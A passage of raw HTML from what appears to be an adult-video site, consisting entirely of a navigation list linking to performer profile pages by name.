Sparks</a></li><li class="even "><a href="/porno_zvezdy/shana_lane/">Shana Lane</a></li><li class=""><a href="/porno_zvezdy/victoria_lobov/">Victoria Lobov</a></li><li class="even "><a href="/porno_zvezdy/rachel_evans/">Rachel Evans</a></li><li class=""><a href="/porno_zvezdy/pleasure_bunny/">Pleasure Bunny</a></li><li class="even "><a href="/porno_zvezdy/summer_lashay/">Summer Lashay</a></li><li class=""><a href="/porno_zvezdy/cleopatra_rios/">Cleopatra Rios</a></li><li class="even "><a href="/porno_zvezdy/juliana_mineira/">Juliana Mineira</a></li><li class=""><a href="/porno_zvezdy/jojo_kiss/">Jojo Kiss</a></li><li class="even "><a href="/porno_zvezdy/barbara_gandalf/">Barbara Gandalf</a></li><li class=""><a href="/porno_zvezdy/lilli_dixon/">Lilli Dixon</a></li><li class="even "><a href="/porno_zvezdy/patrick_delphia/">Patrick Delphia</a></li><li class=""><a href="/porno_zvezdy/gabriella_varvara/">Gabriella Varvara</a></li><li class="even "><a href="/porno_zvezdy/lexxi_deep/">Lexxi Deep</a></li><li class=""><a href="/porno_zvezdy/pantara_donna/">Pantara Donna</a></li><li class="even "><a href="/porno_zvezdy/tera_link/">Tera Link</a></li><li class=""><a href="/porno_zvezdy/briana_blair/">Briana Blair</a></li><li class="even "><a href="/porno_zvezdy/shione_cooper/">Shione Cooper</a></li><li class=""><a href="/porno_zvezdy/sabrina_violet/">Sabrina Violet</a></li><li class="even "><a href="/porno_zvezdy/viola_oh/">Viola Oh</a></li><li class=""><a href="/porno_zvezdy/audrey_noir/">Audrey Noir</a></li><li class="even "><a href="/porno_zvezdy/lacy_lennon/">Lacy Lennon</a></li><li class=""><a href="/porno_zvezdy/kate_rich/">Kate Rich</a></li><li class="even "><a href="/porno_zvezdy/lis_xxx/">Lis Xxx</a></li><li class=""><a href="/porno_zvezdy/petra_mis/">Petra Mis</a></li><li class="even "><a href="/porno_zvezdy/ellen_betsy/">Ellen Betsy</a></li><li class=""><a href="/porno_zvezdy/jayme_langford/">Jayme Langford</a></li><li class="even "><a href="/porno_zvezdy/kiera_winters/">Kiera Winters</a></li><li class=""><a href="/porno_zvezdy/crystina_rossi/">Crystina Rossi</a></li><li class="even "><a href="/porno_zvezdy/nikki_rio/">Nikki Rio</a></li><li class=""><a href="/porno_zvezdy/crystal_rush/">Crystal Rush</a></li><li class="even "><a href="/porno_zvezdy/swtfreak/">Swtfreak</a></li><li class=""><a href="/porno_zvezdy/sarajenner/">Sarajenner</a></li><li class="even "><a href="/porno_zvezdy/yuka_ozaki/">Yuka Ozaki</a></li><li class=""><a href="/porno_zvezdy/jordan_pryce/">Jordan Pryce</a></li><li class="even "><a href="/porno_zvezdy/hotjuliaxxx/">Hotjuliaxxx</a></li><li class=""><a href="/porno_zvezdy/lil_d/">Lil D</a></li><li class="even "><a href="/porno_zvezdy/charity_crawford/">Charity Crawford</a></li><li class=""><a href="/porno_zvezdy/tia_cyrus/">Tia Cyrus</a></li><li class="even "><a href="/porno_zvezdy/kleio_valentien/">Kleio Valentien</a></li><li class=""><a href="/porno_zvezdy/serena_ali/">Serena Ali</a></li><li class="even "><a href="/porno_zvezdy/destinee_jackson/">Destinee Jackson</a></li><li class=""><a href="/porno_zvezdy/rocco_reed/">Rocco Reed</a></li><li class="even "><a href="/porno_zvezdy/tatiyana_fox/">Tatiyana Fox</a></li><li class=""><a href="/porno_zvezdy/katie_kush/">Katie Kush</a></li><li class="even "><a href="/porno_zvezdy/sincerre_lemore/">Sincerre Lemore</a></li><li class=""><a href="/porno_zvezdy/lara_onyx/">Lara Onyx</a></li><li class="even "><a href="/porno_zvezdy/siswet/">Siswet</a></li><li class=""><a href="/porno_zvezdy/ryder_cummings/">Ryder Cummings</a></li><li class="even "><a href="/porno_zvezdy/lana_sky/">Lana Sky</a></li><li class=""><a href="/porno_zvezdy/jessica_fiorentino/">Jessica Fiorentino</a></li><li class="even "><a href="/porno_zvezdy/summer_hart/">Summer Hart</a></li><li class=""><a href="/porno_zvezdy/teagan_summers/">Teagan Summers</a></li><li class="even "><a href="/porno_zvezdy/yulia_nova/">Yulia Nova</a></li><li class=""><a href="/porno_zvezdy/dick_nasty/">Dick Nasty</a></li><li class="even "><a href="/porno_zvezdy/anji_cooper/">Anji Cooper</a></li><li class=""><a href="/porno_zvezdy/yasmin_mineira/">Yasmin Mineira</a></li><li class="even "><a href="/porno_zvezdy/sofia_lee/">Sofia Lee</a></li><li class=""><a href="/porno_zvezdy/roxy_panther/">Roxy Panther</a></li><li class="even "><a href="/porno_zvezdy/evelyn_claire/">Evelyn Claire</a></li><li class=""><a href="/porno_zvezdy/misty_mundae/">Misty Mundae</a></li><li class="even "><a href="/porno_zvezdy/raylene_richards/">Raylene Richards</a></li><li class=""><a href="/porno_zvezdy/gauge/">Gauge</a></li><li class="even "><a href="/porno_zvezdy/harmony_bliss/">Harmony Bliss</a></li><li class=""><a href="/porno_zvezdy/christy_love/">Christy Love</a></li><li class="even "><a href="/porno_zvezdy/max_dyor/">Max Dyor</a></li><li class=""><a href="/porno_zvezdy/ive_aura/">Ive Aura</a></li><li class="even "><a href="/porno_zvezdy/rossella_conti/">Rossella Conti</a></li><li class=""><a href="/porno_zvezdy/blu_mere/">Blu Mere</a></li><li class="even "><a href="/porno_zvezdy/ariel_lee/">Ariel Lee</a></li><li class=""><a href="/porno_zvezdy/riley_jensen/">Riley Jensen</a></li><li class="even "><a href="/porno_zvezdy/druuna/">Druuna</a></li><li class=""><a href="/porno_zvezdy/melissa_lisboa/">Melissa Lisboa</a></li><li class="even "><a href="/porno_zvezdy/amber_steel/">Amber Steel</a></li><li class=""><a href="/porno_zvezdy/natalie_monroe/">Natalie Monroe</a></li><li class="even "><a href="/porno_zvezdy/natlia_prado/">Natlia Prado</a></li><li class=""><a href="/porno_zvezdy/cecilia_scott/">Cecilia Scott</a></li><li class="even "><a href="/porno_zvezdy/imani_rose/">Imani Rose</a></li><li class=""><a href="/porno_zvezdy/alexa_grace/">Alexa Grace</a></li><li class="even "><a href="/porno_zvezdy/selma_sins/">Selma Sins</a></li><li class=""><a href="/porno_zvezdy/jessica_bangkok/">Jessica Bangkok</a></li><li class="even "><a href="/porno_zvezdy/ria_sunn/">Ria Sunn</a></li><li class=""><a href="/porno_zvezdy/stacie_lane/">Stacie Lane</a></li><li class="even "><a href="/porno_zvezdy/claudia_mac/">Claudia Mac</a></li><li class=""><a href="/porno_zvezdy/kat_dior/">Kat Dior</a></li><li class="even "><a href="/porno_zvezdy/chanel_lee/">Chanel Lee</a></li><li class=""><a href="/porno_zvezdy/mone_divine/">Mone Divine</a></li><li class="even "><a href="/porno_zvezdy/andreena/">Andreena</a></li><li class=""><a href="/porno_zvezdy/luca_ferrero/">Luca Ferrero</a></li><li class="even "><a href="/porno_zvezdy/kelly_cummings/">Kelly Cummings</a></li><li class=""><a href="/porno_zvezdy/lucia_nieto/">Lucia Nieto</a></li><li class="even "><a href="/porno_zvezdy/foxy_lee/">Foxy Lee</a></li><li class=""><a href="/porno_zvezdy/nina_lopez/">Nina Lopez</a></li><li class="even "><a href="/porno_zvezdy/sunny_lane/">Sunny Lane</a></li><li class=""><a href="/porno_zvezdy/anabelle_pync/">Anabelle Pync</a></li><li class="even "><a href="/porno_zvezdy/andreina_deluxe/">Andreina Deluxe</a></li><li class=""><a href="/porno_zvezdy/andreina_de_luxe/">Andreina De Luxe</a></li><li class="even "><a href="/porno_zvezdy/mila_milan/">Mila Milan</a></li><li class=""><a href="/porno_zvezdy/kim_cruz/">Kim Cruz</a></li><li class="even "><a href="/porno_zvezdy/sarah_cute/">Sarah Cute</a></li><li class=""><a href="/porno_zvezdy/diana_grace/">Diana Grace</a></li><li class="even "><a href="/porno_zvezdy/michelle_maylene/">Michelle Maylene</a></li><li class=""><a href="/porno_zvezdy/tiffany_watson/">Tiffany Watson</a></li><li class="even "><a href="/porno_zvezdy/blair_williams/">Blair Williams</a></li><li class=""><a href="/porno_zvezdy/taylor_blake/">Taylor Blake</a></li><li class="even "><a href="/porno_zvezdy/melissa_lynn/">Melissa Lynn</a></li><li class=""><a href="/porno_zvezdy/jake_steed/">Jake Steed</a></li><li class="even "><a href="/porno_zvezdy/meka_johnson/">Meka Johnson</a></li><li class=""><a href="/porno_zvezdy/cory_everson/">Cory Everson</a></li><li class="even "><a href="/porno_zvezdy/baby_swabery/">Baby Swabery</a></li><li class=""><a href="/porno_zvezdy/ashlynn_leigh/">Ashlynn Leigh</a></li><li class="even "><a href="/porno_zvezdy/nicki_blue/">Nicki Blue</a></li><li class=""><a href="/porno_zvezdy/krystal_de_boor/">Krystal De Boor</a></li><li class="even "><a href="/porno_zvezdy/tay_dash/">Tay Dash</a></li><li class=""><a href="/porno_zvezdy/lee_ann/">Lee Ann</a></li><li class="even "><a href="/porno_zvezdy/kayden_kross/">Kayden Kross</a></li><li class=""><a href="/porno_zvezdy/emme_white/">Emme White</a></li><li class="even "><a href="/porno_zvezdy/babaloo_monique/">Babaloo Monique</a></li><li class=""><a href="/porno_zvezdy/cutepeachx/">Cutepeachx</a></li><li class="even "><a href="/porno_zvezdy/isabel_stern/">Isabel Stern</a></li><li class=""><a href="/porno_zvezdy/onlyprince/">OnlyPrince</a></li><li class="even "><a href="/porno_zvezdy/kacey_jordan/">Kacey Jordan</a></li><li class=""><a href="/porno_zvezdy/karmen_bella/">Karmen Bella</a></li><li class="even "><a href="/porno_zvezdy/erica_lauren/">Erica Lauren</a></li><li class=""><a href="/porno_zvezdy/rose_valerie/">Rose Valerie</a></li><li class="even "><a href="/porno_zvezdy/ashley_blue/">Ashley Blue</a></li><li class=""><a href="/porno_zvezdy/kimmie_morr/">Kimmie Morr</a></li><li class="even "><a href="/porno_zvezdy/lily_lane/">Lily Lane</a></li><li class=""><a href="/porno_zvezdy/aria_sky/">Aria Sky</a></li><li class="even "><a href="/porno_zvezdy/jolee_love/">Jolee Love</a></li><li class=""><a href="/porno_zvezdy/elnara_cat/">Elnara Cat</a></li><li class="even "><a href="/porno_zvezdy/linda_friday/">Linda Friday</a></li><li class=""><a href="/porno_zvezdy/rebecca_rainbow/">Rebecca Rainbow</a></li><li class="even "><a href="/porno_zvezdy/elle_voneva/">Elle Voneva</a></li><li class=""><a href="/porno_zvezdy/tanner_mayes/">Tanner Mayes</a></li><li class="even "><a href="/porno_zvezdy/sarah_beattie/">Sarah Beattie</a></li><li class=""><a href="/porno_zvezdy/bigbuttbooty/">Bigbuttbooty</a></li><li class="even "><a href="/porno_zvezdy/mellanie_monroe/">Mellanie Monroe</a></li><li class=""><a href="/porno_zvezdy/capri_cavalli/">Capri Cavalli</a></li><li class="even "><a href="/porno_zvezdy/jasmine_shy/">Jasmine Shy</a></li><li class=""><a href="/porno_zvezdy/laurateen/">LauraTeen</a></li><li class="even "><a href="/porno_zvezdy/yukina_mori/">Yukina Mori</a></li><li class=""><a href="/porno_zvezdy/brittany_shae/">Brittany Shae</a></li><li class="even "><a href="/porno_zvezdy/sophia_gently/">Sophia Gently</a></li><li class=""><a href="/porno_zvezdy/erika_bellucci/">Erika Bellucci</a></li><li class="even "><a href="/porno_zvezdy/annie_arbor/">Annie Arbor</a></li><li class=""><a href="/porno_zvezdy/natalie_nunez/">Natalie Nunez</a></li><li class="even "><a href="/porno_zvezdy/lexi_love/">Lexi Love</a></li><li class=""><a href="/porno_zvezdy/monika_bella/">Monika Bella</a></li><li class="even "><a href="/porno_zvezdy/misty_vonage/">Misty Vonage</a></li><li class=""><a href="/porno_zvezdy/chennin_blanc/">Chennin Blanc</a></li><li class="even "><a href="/porno_zvezdy/chelsea_zinn/">Chelsea Zinn</a></li><li class=""><a href="/porno_zvezdy/alina_west/">Alina West</a></li><li class="even "><a href="/porno_zvezdy/alba_de_silva/">Alba De Silva</a></li><li class=""><a href="/porno_zvezdy/deauxma/">Deauxma</a></li><li class="even "><a href="/porno_zvezdy/sophie_sweet/">Sophie Sweet</a></li><li class=""><a href="/porno_zvezdy/victoria_valentino/">Victoria Valentino</a></li><li class="even "><a href="/porno_zvezdy/mula_mia_xxx/">Mula Mia Xxx</a></li><li class=""><a href="/porno_zvezdy/valentina_cross/">Valentina Cross</a></li><li class="even "><a href="/porno_zvezdy/marcy_diamond/">Marcy Diamond</a></li><li class=""><a href="/porno_zvezdy/eva_elfie/">Eva Elfie</a></li><li class="even "><a href="/porno_zvezdy/vanessa_phoenix/">Vanessa Phoenix</a></li><li class=""><a href="/porno_zvezdy/roxxxie_blakhart/">Roxxxie Blakhart</a></li><li class="even "><a href="/porno_zvezdy/dani_daniels/">Dani Daniels</a></li><li class=""><a href="/porno_zvezdy/chris_diamond/">Chris Diamond</a></li><li class="even "><a href="/porno_zvezdy/alexandra_sivroskya/">Alexandra Sivroskya</a></li><li class=""><a href="/porno_zvezdy/chezza_luna/">Chezza Luna</a></li><li class="even "><a href="/porno_zvezdy/avery_adair/">Avery Adair</a></li><li class=""><a href="/porno_zvezdy/esperanza_del_horno/">Esperanza Del Horno</a></li><li class="even "><a href="/porno_zvezdy/lahia_crox/">Lahia Crox</a></li><li class=""><a href="/porno_zvezdy/jasmine_sky/">Jasmine Sky</a></li><li class="even "><a href="/porno_zvezdy/araya_acosta/">Araya Acosta</a></li><li class=""><a href="/porno_zvezdy/celina_davis/">Celina Davis</a></li><li class="even "><a href="/porno_zvezdy/conor_coxxx/">Conor Coxxx</a></li><li class=""><a href="/porno_zvezdy/cj_miles/">CJ Miles</a></li><li class="even "><a href="/porno_zvezdy/savannah_bond/">Savannah Bond</a></li><li class=""><a href="/porno_zvezdy/paisley_rae/">Paisley Rae</a></li><li class="even "><a href="/porno_zvezdy/daniella_margot/">Daniella Margot</a></li><li class=""><a href="/porno_zvezdy/eileen_sue/">Eileen Sue</a></li><li class="even "><a href="/porno_zvezdy/alice_koks/">Alice Koks</a></li><li class=""><a href="/porno_zvezdy/brandy_taylor/">Brandy Taylor</a></li><li class="even "><a href="/porno_zvezdy/layton_benton/">Layton Benton</a></li><li class=""><a href="/porno_zvezdy/leslie_taylor/">Leslie Taylor</a></li><li class="even "><a href="/porno_zvezdy/dana_c_ashley/">Dana C Ashley</a></li><li class=""><a href="/porno_zvezdy/tanya_virago/">Tanya Virago</a></li><li class="even "><a href="/porno_zvezdy/mallory_sierra/">Mallory Sierra</a></li><li class=""><a href="/porno_zvezdy/gigi_rivera/">Gigi Rivera</a></li><li class="even "><a href="/porno_zvezdy/dominadornegrosp/">Dominadornegrosp</a></li><li class=""><a href="/porno_zvezdy/rachel_boost/">Rachel Boost</a></li><li class="even "><a href="/porno_zvezdy/jay_huntington/">Jay Huntington</a></li><li class=""><a href="/porno_zvezdy/destiny_porter/">Destiny Porter</a></li><li class="even "><a href="/porno_zvezdy/myla_angel/">Myla_angel</a></li><li class=""><a href="/porno_zvezdy/babifantinni/">Babifantinni</a></li><li class="even "><a href="/porno_zvezdy/lipiroco/">Lipiroco</a></li><li class=""><a href="/porno_zvezdy/andrehot/">Andrehot</a></li><li class="even "><a href="/porno_zvezdy/gianna_ray/">Gianna Ray</a></li><li class=""><a href="/porno_zvezdy/amy_green/">Amy Green</a></li><li class="even "><a href="/porno_zvezdy/anastasia_rey/">Anastasia Rey</a></li><li class=""><a href="/porno_zvezdy/isabella_taylor/">Isabella Taylor</a></li><li class="even "><a href="/porno_zvezdy/babi_ventura/">Babi Ventura</a></li><li class=""><a href="/porno_zvezdy/gustavo_bueno/">Gustavo Bueno</a></li><li class="even "><a href="/porno_zvezdy/victor_hugo/">Victor Hugo</a></li><li class=""><a href="/porno_zvezdy/subil_arch/">Subil Arch</a></li><li class="even "><a href="/porno_zvezdy/skyler_nicole/">Skyler Nicole</a></li><li class=""><a href="/porno_zvezdy/sarah_highlight/">Sarah Highlight</a></li><li class="even "><a href="/porno_zvezdy/freya_dee/">Freya Dee</a></li><li class=""><a href="/porno_zvezdy/osa_lovely/">Osa Lovely</a></li><li class="even "><a href="/porno_zvezdy/maddy_o_reilly/">Maddy O'reilly</a></li><li class=""><a href="/porno_zvezdy/amanda_souza/">Amanda Souza</a></li><li class="even "><a href="/porno_zvezdy/jasmine_black/">Jasmine Black</a></li><li class=""><a href="/porno_zvezdy/cali_carter/">Cali Carter</a></li><li class="even "><a href="/porno_zvezdy/candee_licious/">Candee Licious</a></li><li class=""><a href="/porno_zvezdy/amanda_bryant/">Amanda Bryant</a></li><li class="even "><a href="/porno_zvezdy/lizzie_hd/">Lizzie Hd</a></li><li class=""><a href="/porno_zvezdy/liza_shay/">Liza Shay</a></li><li class="even "><a href="/porno_zvezdy/asa_belle/">Asa Belle</a></li><li class=""><a href="/porno_zvezdy/lullu_gun/">Lullu Gun</a></li><li class="even "><a href="/porno_zvezdy/mischel_lee/">Mischel Lee</a></li><li class=""><a href="/porno_zvezdy/bruno_dickems/">Bruno Dickems</a></li><li class="even "><a href="/porno_zvezdy/lily_love/">Lily Love</a></li><li class=""><a href="/porno_zvezdy/bianka/">Bianka</a></li><li class="even "><a href="/porno_zvezdy/vicki_chase/">Vicki Chase</a></li><li class=""><a href="/porno_zvezdy/gisela_thorsen/">Gisela Thorsen</a></li><li class="even "><a href="/porno_zvezdy/miko_sinz/">Miko Sinz</a></li><li class=""><a href="/porno_zvezdy/kathleen_white/">Kathleen White</a></li><li class="even "><a href="/porno_zvezdy/april_o_neil/">April O'neil</a></li><li class=""><a href="/porno_zvezdy/alice_andrea/">Alice Andrea</a></li><li class="even "><a href="/porno_zvezdy/bria_marie/">Bria Marie</a></li><li class=""><a href="/porno_zvezdy/lana_vegas/">Lana Vegas</a></li><li class="even "><a href="/porno_zvezdy/creamyexotica/">CreamyExotica</a></li><li class=""><a href="/porno_zvezdy/tory_lane/">Tory Lane</a></li><li class="even "><a href="/porno_zvezdy/isabella_clark/">Isabella Clark</a></li><li class=""><a href="/porno_zvezdy/raven_hart/">Raven Hart</a></li><li class="even "><a href="/porno_zvezdy/linda_black/">Linda Black</a></li><li class=""><a href="/porno_zvezdy/susan_ayn/">Susan Ayn</a></li><li class="even "><a href="/porno_zvezdy/simone_peach/">Simone Peach</a></li><li class=""><a href="/porno_zvezdy/cj_wright/">Cj Wright</a></li><li class="even "><a href="/porno_zvezdy/moet/">Moet</a></li><li class=""><a href="/porno_zvezdy/kayla_synz/">Kayla Synz</a></li><li class="even "><a href="/porno_zvezdy/karly_baker/">Karly Baker</a></li><li class=""><a href="/porno_zvezdy/gladiator36/">Gladiator36</a></li><li class="even "><a href="/porno_zvezdy/cipriana_maxima/">Cipriana Maxima</a></li><li class=""><a href="/porno_zvezdy/nikko_jordan/">Nikko Jordan</a></li><li class="even "><a href="/porno_zvezdy/nira/">Nira</a></li><li class=""><a href="/porno_zvezdy/oga_bang/">Oga Bang</a></li><li class="even "><a href="/porno_zvezdy/yulia_blondy/">Yulia Blondy</a></li><li class=""><a href="/porno_zvezdy/alice_march/">Alice March</a></li><li class="even "><a href="/porno_zvezdy/anastasia_morna/">Anastasia Morna</a></li><li class=""><a href="/porno_zvezdy/athena_rayne/">Athena Rayne</a></li><li class="even "><a href="/porno_zvezdy/mercedes_silver/">Mercedes Silver</a></li><li class=""><a href="/porno_zvezdy/sandi_beach/">Sandi Beach</a></li><li class="even "><a href="/porno_zvezdy/themis_thunder/">Themis Thunder</a></li><li class=""><a href="/porno_zvezdy/laura_orsolya/">Laura Orsolya</a></li><li class="even "><a href="/porno_zvezdy/kimber_lee/">Kimber Lee</a></li><li class=""><a href="/porno_zvezdy/ashley_sinclair/">Ashley Sinclair</a></li><li class="even "><a href="/porno_zvezdy/emma_mae/">Emma Mae</a></li><li class=""><a href="/porno_zvezdy/sydney_cole/">Sydney Cole</a></li><li class="even "><a href="/porno_zvezdy/csapphire/">Csapphire</a></li><li class=""><a href="/porno_zvezdy/melody_cummings/">Melody Cummings</a></li><li class="even "><a href="/porno_zvezdy/lena_love/">Lena Love</a></li><li class=""><a href="/porno_zvezdy/emma_starletto/">Emma Starletto</a></li><li class="even "><a href="/porno_zvezdy/candace_von/">Candace Von</a></li><li class=""><a href="/porno_zvezdy/brenda_boop/">Brenda Boop</a></li><li class="even "><a href="/porno_zvezdy/veronica_leal/">Veronica Leal</a></li><li class=""><a href="/porno_zvezdy/carrie_moon/">Carrie Moon</a></li><li class="even "><a href="/porno_zvezdy/riley_jenner/">Riley Jenner</a></li><li class=""><a href="/porno_zvezdy/john_johnson/">John Johnson</a></li><li class="even "><a href="/porno_zvezdy/almond/">Almond</a></li><li class=""><a href="/porno_zvezdy/july_paiva/">July Paiva</a></li><li class="even "><a href="/porno_zvezdy/liza_billberry/">Liza Billberry</a></li><li class=""><a href="/porno_zvezdy/jessi_empera/">Jessi Empera</a></li><li class="even "><a href="/porno_zvezdy/annie_cruz/">Annie Cruz</a></li><li class=""><a href="/porno_zvezdy/tracy_delicious/">Tracy Delicious</a></li><li class="even "><a href="/porno_zvezdy/satin_bloom/">Satin Bloom</a></li><li class=""><a href="/porno_zvezdy/ellie_springlare/">Ellie Springlare</a></li><li class="even "><a href="/porno_zvezdy/gabriela_rose/">Gabriela Rose</a></li><li class=""><a href="/porno_zvezdy/ananta_shakti/">Ananta Shakti</a></li><li class="even "><a href="/porno_zvezdy/miki_sato/">Miki Sato</a></li><li class=""><a href="/porno_zvezdy/dippd_n_reddxxx/">Dippd_N_Reddxxx</a></li><li class="even "><a href="/porno_zvezdy/shea_blaze/">Shea Blaze</a></li><li class=""><a href="/porno_zvezdy/veronica_vain/">Veronica Vain</a></li><li class="even "><a href="/porno_zvezdy/chanel_grey/">Chanel Grey</a></li><li class=""><a href="/porno_zvezdy/jovan_jordan/">Jovan Jordan</a></li><li class="even "><a href="/porno_zvezdy/anais_aphrodite/">Anais Aphrodite</a></li><li class=""><a href="/porno_zvezdy/olga_simakova/">Olga Simakova</a></li><li class="even "><a href="/porno_zvezdy/missy_martinez/">Missy Martinez</a></li><li class=""><a href="/porno_zvezdy/little_hellcat/">Little Hellcat</a></li><li class="even "><a href="/porno_zvezdy/kristi_myst/">Kristi Myst</a></li><li class=""><a href="/porno_zvezdy/adele_adelia/">Adele Adelia</a></li><li class="even "><a href="/porno_zvezdy/dominno/">Dominno</a></li><li class=""><a href="/porno_zvezdy/jose_adiction/">Jose Adiction</a></li><li class="even "><a href="/porno_zvezdy/lilith_eve/">Lilith Eve</a></li><li class=""><a href="/porno_zvezdy/sasha_sparrow/">Sasha Sparrow</a></li><li class="even "><a href="/porno_zvezdy/nelly_kent/">Nelly Kent</a></li><li class=""><a href="/porno_zvezdy/angel_rush/">Angel Rush</a></li><li class="even "><a href="/porno_zvezdy/francis_restrepo/">Francis Restrepo</a></li><li class=""><a href="/porno_zvezdy/busty_tiana/">Busty Tiana</a></li><li class="even "><a href="/porno_zvezdy/cristina_miller/">Cristina Miller</a></li><li class=""><a href="/porno_zvezdy/holly_west/">Holly West</a></li><li class="even "><a href="/porno_zvezdy/kiara_gold/">Kiara Gold</a></li><li class=""><a href="/porno_zvezdy/mulani_rivera/">Mulani Rivera</a></li><li class="even "><a href="/porno_zvezdy/kelli_staxxx/">Kelli Staxxx</a></li><li class=""><a href="/porno_zvezdy/nozomi_hazuki/">Nozomi Hazuki</a></li><li class="even "><a href="/porno_zvezdy/yuu_shinoda/">Yuu Shinoda</a></li><li class=""><a href="/porno_zvezdy/sasha_sweet/">Sasha Sweet</a></li><li class="even "><a href="/porno_zvezdy/dread_hot/">Dread Hot</a></li><li class=""><a href="/porno_zvezdy/rafaella_denardin/">Rafaella Denardin</a></li><li class="even "><a href="/porno_zvezdy/nadia_nice/">Nadia Nice</a></li><li class=""><a href="/porno_zvezdy/via_lasciva/">Via Lasciva</a></li><li class="even "><a href="/porno_zvezdy/clea_gaultier_official/">Clea Gaultier Official</a></li><li class=""><a href="/porno_zvezdy/harmony_rose/">Harmony Rose</a></li><li class="even "><a href="/porno_zvezdy/angelica_heart/">Angelica Heart</a></li><li class=""><a href="/porno_zvezdy/morgan_rodriguez/">Morgan Rodriguez</a></li><li class="even "><a href="/porno_zvezdy/megan_clara/">Megan Clara</a></li><li class=""><a href="/porno_zvezdy/letha_weapons/">Letha Weapons</a></li><li class="even "><a href="/porno_zvezdy/kelsi_lynn/">Kelsi Lynn</a></li><li class=""><a href="/porno_zvezdy/hollie_mack/">Hollie Mack</a></li><li class="even "><a href="/porno_zvezdy/shane_blair/">Shane Blair</a></li><li class=""><a href="/porno_zvezdy/nikky_dream/">Nikky Dream</a></li><li class="even "><a href="/porno_zvezdy/pola_sunshine/">Pola Sunshine</a></li><li class=""><a href="/porno_zvezdy/sofia_siena/">Sofia Siena</a></li><li class="even "><a href="/porno_zvezdy/bethany_benz/">Bethany Benz</a></li><li class=""><a href="/porno_zvezdy/jaclyn_case/">Jaclyn Case</a></li><li class="even "><a href="/porno_zvezdy/zoe_nil/">Zoe Nil</a></li><li class=""><a href="/porno_zvezdy/evie_olson/">Evie Olson</a></li><li class="even "><a href="/porno_zvezdy/hime_marie/">Hime Marie</a></li><li class=""><a href="/porno_zvezdy/gabriela_lp/">Gabriela LP</a></li><li class="even "><a href="/porno_zvezdy/cecilia_lion/">Cecilia Lion</a></li><li class=""><a href="/porno_zvezdy/belle_claire/">Belle Claire</a></li><li class="even "><a href="/porno_zvezdy/andrea_ramos/">Andrea Ramos</a></li><li class=""><a href="/porno_zvezdy/penelope_white/">Penelope White</a></li><li class="even "><a href="/porno_zvezdy/katrin_wolf/">Katrin Wolf</a></li><li class=""><a href="/porno_zvezdy/amie_boo/">Amie Boo</a></li><li class="even "><a href="/porno_zvezdy/ruby_wise/">Ruby Wise</a></li><li class=""><a href="/porno_zvezdy/nautica_thorn/">Nautica Thorn</a></li><li class="even "><a href="/porno_zvezdy/summer_brooks/">Summer Brooks</a></li><li class=""><a href="/porno_zvezdy/amy_anderssen/">Amy Anderssen</a></li><li class="even "><a href="/porno_zvezdy/violet_rain/">Violet Rain</a></li><li class=""><a href="/porno_zvezdy/eva_berger/">Eva Berger</a></li><li class="even "><a href="/porno_zvezdy/alex_coal/">Alex Coal</a></li><li class=""><a href="/porno_zvezdy/nikki_hearts/">Nikki Hearts</a></li><li class="even "><a href="/porno_zvezdy/helena_danae/">Helena Danae</a></li><li class=""><a href="/porno_zvezdy/ursula_moore/">Ursula Moore</a></li><li class="even "><a href="/porno_zvezdy/samantha_saint/">Samantha Saint</a></li><li class=""><a href="/porno_zvezdy/chloe_lamour/">Chloe Lamour</a></li><li class="even "><a href="/porno_zvezdy/august_taylor/">August Taylor</a></li><li class=""><a href="/porno_zvezdy/mila_treasure/">Mila Treasure</a></li><li class="even "><a href="/porno_zvezdy/luna_skye/">Luna Skye</a></li><li class=""><a href="/porno_zvezdy/anita_queen/">Anita Queen</a></li><li class="even "><a href="/porno_zvezdy/bella_brookz/">Bella Brookz</a></li><li class=""><a href="/porno_zvezdy/averyblonde/">Averyblonde</a></li><li class="even "><a href="/porno_zvezdy/sasha_grey/">Sasha Grey</a></li><li class=""><a href="/porno_zvezdy/aleska_diamond/">Aleska Diamond</a></li><li class="even "><a href="/porno_zvezdy/charles_dera/">Charles Dera</a></li><li class=""><a href="/porno_zvezdy/sasha_casey/">Sasha Casey</a></li><li class="even "><a href="/porno_zvezdy/diane_andrews/">Diane Andrews</a></li><li class=""><a href="/porno_zvezdy/kerry_cherry/">Kerry Cherry</a></li><li class="even "><a href="/porno_zvezdy/chayse_evans/">Chayse Evans</a></li><li class=""><a href="/porno_zvezdy/alexis_ford/">Alexis Ford</a></li><li class="even "><a href="/porno_zvezdy/ameli_timber/">Ameli Timber</a></li><li class=""><a href="/porno_zvezdy/yuuri_himeno/">Yuuri Himeno</a></li><li class="even "><a href="/porno_zvezdy/netta_jade/">Netta Jade</a></li><li class=""><a href="/porno_zvezdy/sara_lemos/">Sara Lemos</a></li><li class="even "><a href="/porno_zvezdy/natalia_lemos/">Natalia Lemos</a></li><li class=""><a href="/porno_zvezdy/cherry_leigh/">Cherry Leigh</a></li><li class="even "><a href="/porno_zvezdy/dani_dare/">Dani Dare</a></li><li class=""><a href="/porno_zvezdy/seka_black/">Seka Black</a></li><li class="even "><a href="/porno_zvezdy/pablo_ferrari/">Pablo Ferrari</a></li><li class=""><a href="/porno_zvezdy/marie_mccray/">Marie McCray</a></li><li class="even "><a href="/porno_zvezdy/tiffany_taylor/">Tiffany Taylor</a></li><li class=""><a href="/porno_zvezdy/black_angelika/">Black Angelika</a></li><li class="even "><a href="/porno_zvezdy/natasha_malkova/">Natasha Malkova</a></li><li class=""><a href="/porno_zvezdy/nuria_madurita/">Nuria Madurita</a></li><li class="even "><a href="/porno_zvezdy/antonio_aguilera/">Antonio Aguilera</a></li><li class=""><a href="/porno_zvezdy/april_mcadams/">April Mcadams</a></li><li class="even "><a href="/porno_zvezdy/pepper_kester/">Pepper Kester</a></li><li class=""><a href="/porno_zvezdy/lily_labeau/">Lily Labeau</a></li><li class="even "><a href="/porno_zvezdy/gabriela_ramos/">Gabriela Ramos</a></li><li class=""><a href="/porno_zvezdy/big_bambu/">Big Bambu</a></li><li class="even "><a href="/porno_zvezdy/jesus_sanchezx/">Jesus Sanchezx</a></li><li class=""><a href="/porno_zvezdy/dallas_strokes/">Dallas Strokes</a></li><li class="even "><a href="/porno_zvezdy/ai_uehara/">Ai Uehara</a></li><li class=""><a href="/porno_zvezdy/belle_noire/">Belle Noire</a></li><li class="even "><a href="/porno_zvezdy/andi_james/">Andi James</a></li><li class=""><a href="/porno_zvezdy/geizer/">Geizer</a></li><li class="even "><a href="/porno_zvezdy/barbamiska/">Barbamiska</a></li><li class=""><a href="/porno_zvezdy/questa/">Questa</a></li><li class="even "><a href="/porno_zvezdy/kendall_karson/">Kendall Karson</a></li><li class=""><a 